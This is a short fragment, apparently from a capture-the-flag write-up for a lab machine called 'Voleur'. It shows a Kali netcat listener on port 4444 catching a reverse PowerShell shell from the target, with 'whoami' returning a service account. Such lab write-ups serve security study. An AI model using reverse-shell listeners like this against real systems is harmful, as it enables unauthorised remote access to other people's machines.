 conper@kali:~/Desktop/Voleur$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.79] from (UNKNOWN) [10.10.11.76] 59928
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> whoami
whoami
voleur\svc_ldap
PS C:\Windows\system32>